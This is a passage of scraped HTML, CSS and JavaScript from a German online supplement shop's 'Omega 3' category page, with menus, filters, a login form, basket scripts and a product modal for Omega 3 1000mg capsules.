font-weight:bold;">Pflanzenextrakte</a></li><li><a href="/probiotika" style=" font-weight:bold;">Probiotika</a></li><li><a href="/schilddrusenfunktion" style=" font-weight:bold;">Schilddrüsenfunktion</a></li><li><a href="/sexuelle-gesundheit" style=" font-weight:bold;">Sexuelle Gesundheit</a></li><li><a href="/stress" style=" font-weight:bold;">Stress</a></li><li><a href="/vegane-nahrungsergaenzungen" style=" font-weight:bold;">Vegane Nahrungsergänzungen</a></li><li><a href="/vegetarische-nahrungserganzungen" style=" font-weight:bold;">Vegetarische Nahrungsergänzungen</a></li><li><a href="/vitamin-b" style=" font-weight:bold;">Vitamin B</a></li><li><a href="/vitamin-c" style=" font-weight:bold;">Vitamin C</a></li><li><a href="/vitamin-d" style=" font-weight:bold;">Vitamin D</a></li><li><a href="/vitamine-mineralien" style=" font-weight:bold;">Vitamine und Mineralien</a></li><ul></div></div></div></li>
                                            <li class="pl-xl-2 pr-xl-2 ml-1 mr-1">
                        <a href="/produkt-a-z" class="">Produkt A-Z</a></li>
                                            <li class="pl-xl-2 pr-xl-2 ml-1 mr-1">
                        <a href="/glucosamin" class="">Glucosamin</a></li>
                                            <li class="pl-xl-2 pr-xl-2 ml-1 mr-1">
                        <a href="/fisch-ole" class="">Fischöle</a></li>
                                            <li class="pl-xl-2 pr-xl-2 ml-1 mr-1">
                        <a href="/immunsystem" class="">Immunsystem</a></li>
                                            <li class="pl-xl-2 pr-xl-2 ml-1 mr-1">
                        <a href="/vitamine-mineralien" class="">Vitamine & Mineralien</a></li>
                                            <li class="pl-xl-2 pr-xl-2 ml-1 mr-1">
                        <a href="/angebote" class="">Angebote</a></li>
                                            <li class="pl-xl-2 pr-xl-2 ml-1 mr-1">
                        <a href="javascript:void(0);"><span class="cbp-hrmenu-hamburgerplus"></span>Anleitungen</a><div class="cbp-hrsub"><div class="group section content" style="width:100%;"><br /><div class="cbp-hrsub-small"><ul><li><a href="/anleitung-zu-fischol" style="font-weight:bold;">Anleitung zu Fischöl</a></li><li><a href="/anleitung-zu-glucosamin" style="font-weight:bold;">Anleitung zu Glucosamin</a></li><li><a href="/anleitung-zu-vitamin-d" style="font-weight:bold;">Anleitung zu Vitamin D</a></li><ul></div></div></div></li>
                                            <li class="pl-xl-2 pr-xl-2 ml-1 mr-1">
                        <a href="/express-bestellung" class="">Express-Bestellung</a></li>
                    					</ul>
				</nav>

</div>

	<div class="clearboth"></div>
<script language="javascript" type="text/javascript">
//<!--
var cbpHorizontalMenu = function() {
    function g() {
        b.on("mouseover", function(b) {
            b.stopPropagation(), e = setTimeout(function() {
                d !== -1 && a.eq(d).removeClass("cbp-hropen");
                var c = $(b.currentTarget).parent("li"),
                    e = c.index();
                return d === e ? (c.removeClass("cbp-hropen"), d = -1) : (c.addClass("cbp-hropen"), d = e), !1
            }, 500)
        }), a.on("mouseover", function(a) {
            a.stopPropagation()
        }), a.on("mouseleave", h)
    }

    function h(b) {
		if($(window).width()<600)$('html, body').animate({scrollTop: 0}, 100);
        a.eq(d).removeClass("cbp-hropen"), d = -1, clearTimeout(e)
    }
    var e, a = $("#cbp-hrmenu > ul > li"),
        b = a.children("a,+"),
        d = ($("body"), -1);
    return {
        init: g
    }
}();

$(function(){cbpHorizontalMenu.init(),$("#nav-icon4").click(function(){$(".cbp-hrmenu").slideToggle();$('#nav-icon4').toggleClass('open');})});

//-->
</script>


            <div class="accountdropdown">
           		                    <div style="padding:12px 20px; box-sizing:border-box;">
                        <span class="accountdropdownboxtitle"><a href="/meinkonto"><img src="https://media.simplysupplements.de/images/myaccount.png" alt="Anmelden" align="absmiddle" /></a>&nbsp;Anmelden</span><a href="/meinkonto" style="color:#00d4d6;"><span class="accountdropdownboxtitle" style="float:right;">Neuer Kunde</span></a>
                        <form id="login2" method="post" class="form-style-5" style="margin-top:12px;">
                        <input type="email" name="email2" id="email2" class="forgotemail2" placeholder="E-Mail-Adresse" style="width:100%;background-color:#fff; font-size:.9em;" /><br /><br />
                        <input type="password" name="password2" id="password2" placeholder="Passwort" style="width:100%;background-color:#fff !important; font-size:.9em;" autocomplete="off" /><br />
                        <div style="cursor:pointer; float:right;font-size: .8em;"><a href="/passwort-vergessen">Passwort vergessen?</a></div><br />

                        <br /><br />

                        <div class="homebutton d-block" onclick="$(this).closest('form').submit();" style="margin-top:12px;width:100%; max-width:230px; border:none; margin:0 auto !important; float:none; padding:12px;">ANMELDEN</div><br /><div class="fail">Entschuldigung, Ihre E-Mail oder Ihr Passwort ist ungültig.</div>
                        </form>
                    </div>
            	            </div>

<!-- <div class="aquabox"><img src="https://media.simplysupplements.de/images/myaccount2.png" /><div class="aquatriangle"></div></div> -->

<!-- </div> -->

	<!-- <div class="postal_strike_banner" style="background-color: #05a3b2;"></div> -->
		<!-- <div class="postal_strike_banner" style="background-color: #D42426;"></div> -->
	
 
			<a href="angebote" class="sale_banner" style="background-color:#ca2977;color:#ffffff;">
				<div class="font-weight-bold sale_banner_flex small" style="align-items:center; display:flex; justify-content:center">
<div class="mob_sale_banner_flex" style="text-align:center">WINTERANGEBOTE | bis zu 50% Rabatt&nbsp;&nbsp;</div>
</div>
			</a>
			<div class="clearboth"></div>
		

<style>
	.searchresults {
		position: absolute;
		z-index: 99999;
		top: 70px;
		left: 0;
		right: 0;
		width: 950px;
	}

	@media screen and (max-width: 991px) {
		.searchresults {
			width: 95%;
		}
	}

	@media screen and (max-width: 768px) {
		.searchresults {
			top: 130px;
			width: 95%;
		}
	}

	@media screen and (max-width: 575px) {
		.searchresults {
			top: 200px;
			width: 95%;
		}
	}
</style>

<div class="searchresults rounded-md shadow-lg bg-white m-auto"></div>


<!-- USP's -->

<script language="javascript" type="text/javascript">

	$(document).ready(function(){

		$('.usp-carousel').slick({
			slidesToShow: 1,
			autoplay: true,
			autoplaySpeed: 3500,
			speed: 350,
			arrows: false,
			responsive: [
				{
					breakpoint: 1200,
					settings: {
						slidesToShow: 2,
						arrows: false
					}
				},{
					breakpoint: 768,
					settings: {
						slidesToShow: 1,
						arrows: false
					}
				}
			]
		});
		
	});

</script>


<div class="bg-white">

	<div class="bootstrap_container bootstrap_container_xl d-none d-xl-block header_usp">
			
		<div class="row">

			<div class="text-medium mt-auto mb-auto pt-2 pb-2 usp-style ml-auto mr-auto">

					<img src="/images/truck.svg" class="img-fluid mr-2 mt-1 mb-1 float-left float-sm-none" style="width:24px;height:24px;"> Kostenlose Lieferung innerhalb Deutschlands auf alle Bestellungen
				</div>
				
		</div>

	</div>

	<div class="bootstrap_container bootstrap_container_xl d-block d-xl-none usp-carousel-container">
			
		<div class="usp-carousel h-100">

			
				<div class="text-medium">

					<div class="pl-2 pr-2 pl-lg-0 pr-lg-0" style="display:flex;justify-content:center;height:100%;width:auto;align-items:center;">

						<img src="/images/truck.svg" class="img-fluid mr-2 mt-1 mb-1 float-left float-sm-none" style="width:24px;height:24px;"> Kostenlose Lieferung innerhalb Deutschlands auf alle Bestellungen
					</div>
					
				</div>

				
		</div>

	</div>

</div>

<!-- End USP's -->

</div>
		
		<div class="category_page_container text-jakarta" style="background-color:#f6f5fa">
			
			


	<div class="d-block d-sm-none" style="background-image:url('https://media.simplysupplements.de/bibliothek/kategorie/small/omega3-mobile-banner.jpg');background-size:cover;background-position:bottom center;height:280px;" alt="Omega 3">
		
		<h1 class="category_heading h-100 d-flex flex-column justify-content-end text-left p-4 w-75">Omega 3</h1>

	</div>

	<div class="d-none d-sm-block d-md-none" style="background-image:url('https://media.simplysupplements.de/bibliothek/kategorie/banner/omega3-banner.jpg');background-size:cover;background-position:bottom center;height:180px;" alt="Omega 3">
		
		<div class="bootstrap_container h-100 pt-5">
			<h1 class="category_heading h-100 d-flex flex-column justify-content-end text-left p-4 w-75">Omega 3</h1>
		</div>

	</div>

	<div style="background-image:url('https://media.simplysupplements.de/bibliothek/kategorie/banner/omega3-banner.jpg?4')" class="category_banner_image">
	<style>

	@media screen and (min-width: 1600px) {

		.bootstrap_container_xl_fluid {
			width: 100%;
			max-width: 100%;
		}
		
		.cat_banner_padding {
			margin-left: 8.333333%;
			flex: 0 0 41.666667%;
			max-width: 41.666667%;
			padding-left: 3rem !important;
			padding-right: 0 !important;
		}

	}

	@media screen and (min-width: 1151px) {

		.text-lg2-center {
			text-align: center !important;
		}

	}

	@media screen and (min-width: 992px) and (max-width: 1199px) {

		.cat_banner {
			padding-left: 0 !important;
		}

		.banner-text-padding {
			padding-left: 0 !important;
		}

	}

	</style>
		<div class="bootstrap_container bootstrap_container_xl bootstrap_container_xl_fluid cat_banner">
		
			<div class="row ml-lg-3 mr-lg-3 cat_banner h-100">
				
				<div class="bootstrap_col-12 bootstrap_col-md-6 cat_banner_padding cat_banner cat_banner_text d-flex flex-column justify-content-center">
				
					<div class="p-2 pt-3 pb-4 m-1 p-md-0 pt-md-2 pb-md-0 p-lg-2 mt-lg-2 p-xl-4 text-left text-sm-center text-md-left text-lg2-center banner-text-padding">

						<h1 class="category_heading d-none d-md-block pb-3 cat_banner_title_text">Omega 3</h1>

						<div><p style="margin-left:0cm; margin-right:0cm">Omega-3-&Ouml;le enthalten mehrfach unges&auml;ttigte Fetts&auml;uren, die f&uuml;r den K&ouml;rper wichtig sind. Zwei der wichtigsten Omega-3-Fetts&auml;uren sind Eicosapentaens&auml;ure (EPA) und Docosahexaens&auml;ure (DHA). Da viele Menschen keine ausreichende Menge Fisch konsumieren bzw. an einer Fischallergie&nbsp;leiden, kann die Einnahme einer Nahrungserg&auml;nzung eine hervorragende Alternative darstellen.</p>

<p class="cat-intro mt-3" style="margin-left:0cm; margin-right:0cm">Simply Supplements&lsquo; Fisch&ouml;le werden w&auml;hrend der Herstellung molekular destilliert, um Frische und Reinheit zu gew&auml;hrleisten. Dies ist eine fortschrittliche Technik, um hohe Konzentrationen an EPA und DHA zu erhalten, die gleichzeitig das Vorhandensein von Verunreinigungen verhindert.</p>

<p class="cat-intro mt-3" style="margin-left:0cm; margin-right:0cm">Aber auch fischfreie Produkte sind in dieser Kategorie enthalten.</p></div>							<div class="d-block d-sm-none">
								<div class="pt-3 pt-sm-1 font-weight-bold read-more-button" onclick="$('.cat-intro').show();$('.read-more-button').hide();$('.read-less-button').show();">Lesen Sie mehr</div>
								<div class="pt-3 pt-sm-1 font-weight-bold read-less-button" onclick="$('.cat-intro').hide();$('.read-less-button').hide();$('.read-more-button').show();">Weniger lesen</div>
							</div>
							<script>$('.read-less-button').hide();</script>
							
					</div>
					
				</div>
				
			</div>
			
		</div>
		
	</div>


<a name="promo-banner"></a>


<div style="background-color:#ffd00a" class="p-1 mb-4" id="promo-banner">

	
</div>

			<a name="top" id="top"></a>

			
			<div class="bootstrap_container bootstrap_container_xl">

				<div class="row">

					<div class="bootstrap_col-12 bootstrap_col-sm-5 bootstrap_col-md-4 bootstrap_col-xl-3">

						
<a name="filter-top"></a>


<div class="bootstrap_container mb-2 mb-sm-3 mb-xl-4 bg-white p-1 p-sm-2 p-xl-3 rounded-md hover-lift category_filters overflow-hidden">

	<h2 class="mb-sm-2 mb-xl-3 pb-sm-2 mt-2 filter-toggle">Filter</h2>
	
	<div class="filters d-sm-block">

		<hr>

		
		<div class="row">

			<div class="bootstrap_col-md-12 bootstrap_col-sm-12 text-left ">

				
					<div href="javascript:void(0)" onclick="$('.sortby-options').slideToggle();$('.sortby-arrow').toggleClass('rotate_90');" class="d-inline-block w-100 filter_block" style="cursor:pointer">
						<div class="float-left">
							<h4>Sortieren nach</h4>
						</div>
						<div class="float-right">
							<p class="mb-2">								<i class="fa-solid fa-chevron-right sortby-arrow arrow-padding opacity-50"></i>
								</p>
						</div>
					</div>

					<div class="float-left w-100 sortby-options">
						
						<input type='checkbox' name='395' value='popularity' checked><label for='395' class='w-100'><div>Popularität</div></label><br><a href="/omega-3?sortby=price"><input type='checkbox' name='311' value='price'><label for='311' class='w-100'><div>Preis</div></label></a><br><a href="/omega-3?sortby=latest"><input type='checkbox' name='394' value='latest'><label for='394' class='w-100'><div>Neu</div></label></a><br><a href="/omega-3?sortby=a-z"><input type='checkbox' name='1515' value='a-z'><label for='1515' class='w-100'><div>A-Z</div></label></a><br>
					</div>

				   

			</div>

		</div>

		<hr>

		
		<div class="row">

			<div class="bootstrap_col-md-12 bootstrap_col-sm-12 text-left">

				<div href="javascript:void(0)" onclick="$('.dietary-options').slideToggle();$('.dietary-arrow').toggleClass('rotate_90');" class="d-inline-block w-100 filter_block" style="cursor:pointer">
					<div class="float-left">
						<h4>Ernährungsbedürfnisse</h4>
					</div>
					<div class="float-right">
						<p class="mb-2">							<i class="fa-solid fa-chevron-right dietary-arrow arrow-padding opacity-50"></i>
							</p>
					</div>
				</div>

				<div class="float-left w-100 dietary-options">

					
							<a href="/omega-3?sortby=&dietary=a">

								<input type='checkbox' name='dietary_option_A'>								
								<label for='dietary_option_A' class="w-100">
									<div class='float-right font-weight-bold'>
										1									</div>
									<div class='d-inline'>
										Frei von künstlichen Farbstoffen und Konservierungsstoffen									</div>
								</label>
								
							</a>

							<br>
							
							
							<a href="/omega-3?sortby=&dietary=l">

								<input type='checkbox' name='dietary_option_L'>								
								<label for='dietary_option_L' class="w-100">
									<div class='float-right font-weight-bold'>
										7									</div>
									<div class='d-inline'>
										Laktosefrei									</div>
								</label>
								
							</a>

							<br>
							
							
							<a href="/omega-3?sortby=&dietary=v">

								<input type='checkbox' name='dietary_option_V'>								
								<label for='dietary_option_V' class="w-100">
									<div class='float-right font-weight-bold'>
										1									</div>
									<div class='d-inline'>
										Geeignet für Vegetarier									</div>
								</label>
								
							</a>

							<br>
							
							
							<a href="/omega-3?sortby=&dietary=vv">

								<input type='checkbox' name='dietary_option_VV'>								
								<label for='dietary_option_VV' class="w-100">
									<div class='float-right font-weight-bold'>
										1									</div>
									<div class='d-inline'>
										Geeignet für Veganer									</div>
								</label>
								
							</a>

							<br>
							
							
							<a href="/omega-3?sortby=&dietary=t">

								<input type='checkbox' name='dietary_option_T'>								
								<label for='dietary_option_T' class="w-100">
									<div class='float-right font-weight-bold'>
										7									</div>
									<div class='d-inline'>
										Titandioxid frei									</div>
								</label>
								
							</a>

							<br>
							
							
				</div>

			</div>

		</div>
		
		<hr>

		
		<div class="row">

			<div class="bootstrap_col-md-12 bootstrap_col-sm-12 text-left">

				<div href="javascript:void(0)" onclick="$('.tub-options').slideToggle();$('.tub-arrow').toggleClass('rotate_90');" class="d-inline-block w-100 filter_block" style="cursor:pointer">
					<div class="float-left">
						<h4>Produktinhalt</h4>
					</div>
					<div class="float-right">
						<p class="mb-2">							<i class="fa-solid fa-chevron-right tub-arrow arrow-padding opacity-50"></i>
							</p>
					</div>
				</div>

				<div class="float-left w-100 tub-options">
					
											<a href="/omega-3?sortby=&size=120">
							<input type='checkbox' name='size'>
							<label for='size' class="w-100">
								<div class='float-right font-weight-bold'>
									3								</div>
								<div class='d-inline'>
									120 kapseln								</div>
							</label>
						</a>
						<br>
												<a href="/omega-3?sortby=&size=180">
							<input type='checkbox' name='size'>
							<label for='size' class="w-100">
								<div class='float-right font-weight-bold'>
									1								</div>
								<div class='d-inline'>
									180 kapseln								</div>
							</label>
						</a>
						<br>
												<a href="/omega-3?sortby=&size=240">
							<input type='checkbox' name='size'>
							<label for='size' class="w-100">
								<div class='float-right font-weight-bold'>
									3								</div>
								<div class='d-inline'>
									240 kapseln								</div>
							</label>
						</a>
						<br>
												<a href="/omega-3?sortby=&size=360">
							<input type='checkbox' name='size'>
							<label for='size' class="w-100">
								<div class='float-right font-weight-bold'>
									4								</div>
								<div class='d-inline'>
									360 kapseln								</div>
							</label>
						</a>
						<br>
						
				</div>

			</div>

		</div>
		
		<hr class="offers-filter">

		
		<div class="row offers-filter">

			<div class="bootstrap_col-md-12 bootstrap_col-sm-12 text-left">

				<div href="javascript:void(0)" onclick="$('.offers-options').slideToggle();$('.offers-arrow').toggleClass('rotate_90');" class="d-inline-block w-100 filter_block" style="cursor:pointer">
					<div class="float-left">
						<h4>Angebote und Aktionen</h4>
					</div>
					<div class="float-right">
						<p class="mb-2">							<i class="fa-solid fa-chevron-right offers-arrow arrow-padding opacity-50"></i>
							</p>
					</div>
				</div>

				<div class="float-left w-100 offers-options">

											<a href="/omega-3?sortby=&sale=y">
							<input type='checkbox' name='sale'>
							<label for='sale' class="w-100">
								<div class='float-right font-weight-bold'>
									1								</div>
								<div class='d-inline'>
									Angebote								</div>
							</label>
						</a>
						<br>
												<a href="/omega-3?sortby=&sale=n">
							<input type='checkbox' name='sale'>
							<label for='sale' class="w-100">
								<div class='float-right font-weight-bold'>
									6								</div>
								<div class='d-inline'>
									Ohne Angebote								</div>
							</label>
						</a>
						<br>
													<a href="/omega-3?sortby=&under=15">
								<input type='checkbox' name='under'>
								<label for='under' class="w-100">
									<div class='float-right font-weight-bold'>
										1									</div>
									<div class='d-inline'>
										Unter 15&euro;									</div>
								</label>
							</a>
							<br>
														<a href="/omega-3?sortby=&under=20">
								<input type='checkbox' name='under'>
								<label for='under' class="w-100">
									<div class='float-right font-weight-bold'>
										7									</div>
									<div class='d-inline'>
										Unter 20&euro;									</div>
								</label>
							</a>
							<br>
							
				</div>

			</div>

		</div>
		
		
		<hr class="availability-filter">

		
		<div class="row availability-filter">

			<div class="bootstrap_col-md-12 bootstrap_col-sm-12 text-left">

				<div href="javascript:void(0)" onclick="$('.availablility-options').slideToggle();$('.availability-arrow').toggleClass('rotate_90');" class="d-inline-block w-100 filter_block" style="cursor:pointer">
					<div class="float-left">
						<h4>Verfügbarkeit</h4>
					</div>
					<div class="float-right">
						<p class="mb-2">							<i class="fa-solid fa-chevron-right availability-arrow arrow-padding opacity-50"></i>
							</p>
					</div>
				</div>

				<div class="float-left w-100 availablility-options">

					
						<a href="/omega-3?sortby=&stock=n">
							<input 
								type='checkbox' 
								name='oos' 
								value='hide-oos'
															>
							<label for='oos' class="w-100">
								<div class='float-right font-weight-bold'>
									3								</div>
								<div class='d-inline'>
									Auf Lager								</div>
							</label>
						</a>

						
				</div>

			</div>

		</div>
		
		<hr>

	</div>

</div>

<script>

	$('.sortby-arrow').toggleClass('rotate_90');
	$('.dietary-arrow').toggleClass('rotate_90');
	$('.tub-arrow').toggleClass('rotate_90');
	$('.offers-arrow').toggleClass('rotate_90');
	$('.health-needs-arrow').toggleClass('rotate_90');
	$('.availability-arrow').toggleClass('rotate_90');
	$('.filters').toggle();

	$('.filter-toggle').click(function() {
		
		$('.category_filters').toggleClass('rounded-override');
		$('.filters').slideToggle(0);
	
	});

			
		$('.dietary-options').toggle();$('.dietary-arrow').toggleClass('rotate_90');	$('.tub-options').toggle();$('.tub-arrow').toggleClass('rotate_90');	$('.offers-options').toggle();$('.offers-arrow').toggleClass('rotate_90');	$('.health-needs-options').toggle();$('.health-needs-arrow').toggleClass('rotate_90');	$('.availablility-options').toggle();$('.availability-arrow').toggleClass('rotate_90');	
</script>

					</div><div class="bootstrap_col-12 bootstrap_col-sm-7 bootstrap_col-md-8 bootstrap_col-xl-9 mb-5 mb-md-0">

						
<script src="https://media.simplysupplements.co.uk/js/popper.min.js"></script>

<script defer src="https://cdn.jsdelivr.net/npm/@alpinejs/intersect@3.14.1/dist/cdn.min.js"></script>
<script defer src="https://cdn.jsdelivr.net/npm/alpinejs@3.14.1/dist/cdn.min.js"></script>

<script language="javascript" type="text/javascript">

$(document).ready(function(){
	
	$('[data-toggle="tooltip"]').tooltip();

	$('.buynow_button').click(function() {
		
		var id = $(this).data('id');
		$('#buynow_options_' + id).slideToggle("500","swing");
		$('#buynow_button_' + id).toggleClass('opacity-50');
	
	});

});

function add_to_basket(data)
{
	data.tenpercent = data.subscribe ? 'true' : 'false';
	data.source = '';
	data.insert_source = 'category';

	// console.log(data);

	$.ajax({
		url: '/inc.add.php',
		type: 'POST',
		data: data,
		success: function(result) {
			if (result == 'Success') {
				
				add_to_cart_dropdown_bar();
				
				try { rrApi.addToBasket(data.varID) } catch(e) {}				
				/* Facebook add to cart tracking */
				try { fbq('track', 'AddToCart', { content_ids: [data.sku], content_type: 'product' }); } catch(e) {}
			}
		}
	});
}

function add_to_cart_dropdown_bar()
{
	if ( ( $('#message-box').offset().top - $(document).scrollTop() ) == -80) {

		$('#message-box').animate({ top:'0px' }, function() {
			$(this).delay(6000).animate({ top:'-80px' });
		});

		$('.NUM').load('/inc.basketcount.php');
		$('.NUM').addClass("d-block");
		$('.basketdropdown').load('/inc.basketdropdown.php');
	}
}

function update_options(quantity, variation_id, product_id, price, price_x3)
{
    if (quantity == 1) {

        $('#price_' + product_id + '-' + variation_id + '-1').trigger('click');

    }

    if (quantity == 2) {

        if ($('#price_' + product_id + '-' + variation_id + '-2').length) {

            // 2x option is available, so let's set quantity 2 to option 2
            $('#price_' + product_id + '-' + variation_id + '-2').trigger('click');

        } else {

            if (price == price_x3) {
                // 2x option is NOT available and coming from price x3, so let's set quantity x2 to option 1 prices
                $('#price_' + product_id + '-' + variation_id + '-1').trigger('click');
                quantity = 2;
            }

        }

    }

    if (quantity > 2) {

        // Only change the selection if we're changing our unit cost
        if (price != price_x3) {

            $('#price_' + product_id + '-' + variation_id + '-3').trigger('click');

        }

    }

    return quantity;
}

</script>

<style>

.subscribe_and_save_label {
	box-sizing: border-box !important;
	right: 0;
}
	
.product_oos_button {
	
	background-color: #a7aab8;
	border: 1px solid #a7aab8;
	cursor: no-drop;
	pointer-events: none;
	
}

.border-deselected { border: 2px solid #9baad5 !important; background-color: inherit; }
.border-selected { border: 2px solid #013a67 !important; background-color: #e5edf6; }
.homebutton_blue_new { background-color: #002A5C; font-size: 1em; }
.homebutton_blue_new:hover { background-color: #fff; color: #002A5C !important; border: 1px solid #002A5C !important; }

@media screen and (min-width: 1400px) {
	.pl-xxl-2 { padding-left: 0.5rem !important; }
	.pr-xxl-2 { padding-right: 0.5rem !important }
}

.modal_close_button {
	opacity: 1;
	right: -1.2em;
	top: -1.2em;
	position: absolute;
	z-index: 6;
	cursor: pointer;
	height: 40px;
	width: 40px;
	border-radius: 50%;
}

@media screen and (max-width: 575px) {
	.modal_close_button {
		right: -.4em;
		top: -.4em;
	}
}

@media screen and (min-width: 1200px) {
	.h-xl-100 { height: 100% !important; }
}

@media (min-width: 576px) and (max-width: 991px) {
	.card-deck {
		margin-right: -5px;
		margin-left: -5px;
	}
}

</style>


	
	<!-- Modal -->
	<div x-on:change="variation == 0 ? $('.product_variation_0').trigger('click') : ''" x-data="{
		subscribe: true,
        cart_button: subscribe ? 'Jetzt abonnieren' : 'Warenkorb', 
		oos: true,
		quantity: 1,
		price: '24,35&euro;',
		price_x2: 0,
		price_x3: 0,
		adprice: 0,
		frequency_options: 2,
		packsize: 360,
        sku: 'E400B',
        product_id: 760,
        variation_id: 1143,
		option_selected: '24,35&euro;',
		frequency: 120,
		actual_price: 24.35,
		actual_full_price: 24.35,
		multi_buy_full_price: '24,35€',
		product_image: 'https://media.simplysupplements.de/bibliothek/produkte/omega-3-1000mg_250827095246.jpg'
		}" x-init="float_full_price = parseFloat(multi_buy_full_price)" class="modal fade" id="addToBasketModal0" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
		<div class="modal-dialog modal-lg modal-dialog-centered">
			<div class="modal-content font85 rounded-xl p-xl-3">
				<div class="modal-body">

					<button tabindex="0" class="close modal_close_button" aria-label="Close dialog" data-dismiss="modal">
						<svg role="img" width="35" height="35" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="">
							<title id="title-Close dialog">Close dialog</title>
							<circle cx="10" cy="10" r="9.5" fill="#002A5C" stroke="#002A5C" style="cursor: pointer;"></circle>
							<path d="M6 6L14 14M6 14L14 6L6 14Z" stroke="#ffffff" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" style="cursor: pointer;"></path>
						</svg>
					</button>

					<div class="row">

						<div class="bootstrap_col-12">

							<h3 class="border-selected rounded-md p-3 mb-3 font-weight-bold txt-navy" style="border:0 !important" id="exampleModalLabel">Warenkorb:</h3>

						</div>

					</div>
					<div class="row">

						<div class="bootstrap_col-12 bootstrap_col-lg-3">

							<img :src="product_image" class="tubimage replaceimage product_image">
							
						</div>

						<div class="bootstrap_col-12 bootstrap_col-lg-9">

							<div class="row mb-2">

								<div class="bootstrap_col-12">
									<div class="h-100 flex-column justify-content-center">
										<h3 class="font-weight-bold float-left txt-navy">
											Omega 3 1000mg										</h3>
										<span class="showprice float-right pl-xl-2">
											<span x-text="price" :class="actual_price < actual_full_price ? 'text-danger' : ''" class="h4 font-weight-bold product_price_title float-left m-0">24,35&euro;</span> 
											<span x-text="multi_buy_full_price" :class="actual_price < actual_full_price ? 'd-block' : 'd-none'" class="h5 text-muted product_full_price_title float-left m-0 pl-2 pt-1" style="text-decoration: line-through;"></span>
											<span class="h-100 d-flex flex-column justify-content-end pl-1 pt-2">per tub</span>
										</span>
									</div>
								</div>

							</div><div class="row mb-2">

								
							</div>
							
							<div class="clearfix"></div>

							<!-- Multi-buy options -->
							

<div class="pt-0 pb-sm-2">
    <div class="card-deck text-center">

        
            <div class="card border-0 mr-lg-0">
                <div @click="
                    option_selected = '14,61&euro;';
		            oos = true;
                    price = '14,61&euro;';
                    price_x2 = '0,00&euro;';
                    price_x3 = '0,00&euro;';
                    full_price = '';
                    actual_price = 14.61;
                    actual_full_price = 14.61;
		            multi_buy_full_price = '14,61€';
                    adprice = '13,14&euro;';
                    frequency_options = 1;
                    packsize = 180;
                    product_id = 760;
                    variation_id = 1142;
                    sku = 'E400';
                    frequency = 60;
                    cart_button = subscribe ? 'Jetzt abonnieren' : 'Warenkorb';
                    " 
                    class="rounded-md p-3 h-100" id="price_760-1142" 
                    :class="option_selected == '14,61&euro;' ? 'border-selected' : 'border-deselected bg-white';" 
                    style="cursor:pointer">

                    
                                        
                    <h4 class="font-weight-bold mt-2 mb-3">
                        180 Kapseln                    </h4>

                    
                    <div class="d-inline-block product_oos_button text-white rounded-md p-2 mt-0 mb-2 w-100">
                        <span class="pl-1 font-weight-bold h6">
                            14,61&euro;                        </span>
                    </div>

                    <div class="small mb-0">
                        8.1 Cent pro Kapsel                    </div>

                                        
                </div>
            </div>

        
            <div class="card border-0 ">
                <div @click="
                    option_selected = '24,35&euro;';
		            oos = true;
                    price = '24,35&euro;';
                    price_x2 = '0,00&euro;';
                    price_x3 = '0,00&euro;';
                    full_price = '';
                    actual_price = 24.35;
                    actual_full_price = 24.35;
		            multi_buy_full_price = '24,35€';
                    adprice = '21,91&euro;';
                    frequency_options = 2;
                    packsize = 360;
                    product_id = 760;
                    variation_id = 1143;
                    sku = 'E400B';
                    frequency = 120;
                    cart_button = subscribe ? 'Jetzt abonnieren' : 'Warenkorb';
                    " 
                    class="rounded-md p-3 h-100" id="price_760-1142" 
                    :class="option_selected == '24,35&euro;' ? 'border-selected' : 'border-deselected bg-white';" 
                    style="cursor:pointer">

                    
                                        
                    <h4 class="font-weight-bold mt-2 mb-3">
                        360 Kapseln                    </h4>

                                            <h4 class="m-0">
                            <div class="d-inline-block bg-success text-white rounded-md pt-1 pb-1 pl-2 pr-2 position-absolute" style="left:-.5em;top:-.7em">
                                SIE SPAREN 4,87&euro;!
                            </div>
                        </h4>
                        
                    <div class="d-inline-block product_oos_button text-white rounded-md p-2 mt-0 mb-2 w-100">
                        <span class="pl-1 font-weight-bold h6">
                            24,35&euro;                        </span>
                    </div>

                    <div class="small mb-0">
                        6.8 Cent pro Kapsel                    </div>

                                            <h4>
                            <div class="d-inline-block bg-warning rounded-md pt-1 pb-1 pl-2 pr-2 font-weight-bold position-absolute" style="right:-.5em;bottom:-.7em">
                                BESTER DEAL!
                            </div>
                        </h4>
                                        
                </div>
            </div>

        
    </div>
</div>

							
								
							<div x-data="{
								subscribe_options: -1
								}" x-init="
								price_x2 = '0,00&euro;';
								price_x3 = '0,00&euro;';
								adprice = '21,91€';
								"  class="pt-1 mt-1">

								<div class="row product_page_container">

									<div class="bootstrap_col-12 bootstrap_col-xl-6 pr-xl-2">

										<!-- Subscribe and save -->
										
<div @click="
    cart_button = subscribe == false ? 'Jetzt abonnieren' : cart_button;
    subscribe = true; 
    " :class="subscribe ? 'border-selected' : 'border-deselected bg-white'" class="border-deselected prefbox checkbox_fix rounded-md product_purchase_option product_purchase_option_subscribe_and_save p-3 p-xl-2" data-id="subscribe_and_save" style="cursor: pointer;">
	<div class="d-inline-block text-left">

		<div class="d-inline-block float-left product_radio_margin">
		
			<input type="radio" value="true" x-model="subscribe" name="subscribe0" checked><label id="optin_text" for="subscribe_and_save">&nbsp;</label>
			
		</div>
		
		<div class="d-inline-block text-left">
			
			<span style="font-weight:bold; display:inline-block;">
				<div style="float:left">Abonnieren und Sparen </div>
			</span>
			
		</div>
		
		<div class="d-inline-block text-left product_radio_right w-100">

			<div class="clearboth"></div>
			
			<div class="freq m-0 pt-1 pb-1">
				
									
					<div class="frequency_options frequency_1143">
						
												
						<div class="d-inline-block">
							
							<i class="fa-solid fa-check text-success pr-1"></i>
							Sparen Sie 10% bei Abolieferungen							
						</div>

												
						<div class="d-inline-block">
							
							<i class="fa-solid fa-check text-success pr-1"></i>
							Pausieren, bearbeiten oder jederzeit kündigen							
						</div>

						<select x-show="subscribe" x-model="frequency" x-on:change="cart_button='Jetzt abonnieren'" name="frequency_options" class="calculated_dosage mb-2 mb-xl-0 mr-2 rounded-pill p-2 mt-3 w-100 font-weight-bold" id="frequency_1143" style="border: 1px #a7aab8 solid;padding: 5px 0;font-size: .95em;margin: 0;font-family: inherit; border: 2px solid #a8b5da">
						
